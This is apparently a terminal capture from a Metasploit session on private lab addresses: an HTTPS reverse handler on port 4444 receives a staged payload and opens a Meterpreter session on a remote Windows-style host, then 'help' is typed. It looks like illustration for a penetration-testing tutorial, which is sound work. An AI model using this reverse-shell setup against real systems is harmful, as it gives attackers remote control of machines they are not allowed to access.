 msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Starting the payload handler...
[*] 192.168.146.133:49508 Request received for /FPsS...
[*] 192.168.146.133:49508 Staging connection for target /FPsS received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 2 opened (192.168.146.129:4444 -> 192.168.146.133:49508)
at 2015-09-07 06:22:31 -0400
meterpreter > help